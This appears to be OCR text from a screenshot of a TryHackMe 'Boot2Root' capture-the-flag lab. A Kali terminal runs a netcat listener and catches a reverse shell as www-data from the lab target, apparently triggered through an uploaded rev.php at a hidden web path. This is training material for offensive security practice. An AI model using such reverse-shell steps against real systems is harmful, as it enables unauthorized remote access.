 TryHackMe | Boot2Root B
Hello There!
• The Secret Vault
10.10.0.138/th15_1mp0551bl3_t0_f1nd/rev.php
3
Kali Linux
To seek the power of the Vault, ask me with "please" and I will answer with the truth.
kali@CTF: ~/Downloads/BootCamp
File Actions Edit View Help
openvpn
kali@CTF: ~/Downloads/BootCamp
┌──(kali㉿CTF)-[~/Downloads/BootCamp]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.8.138.245] from (UNKNOWN) [10.10.0.138] 35894
Linux boot2root 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
23:20:05 up 59 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
10.10.0.138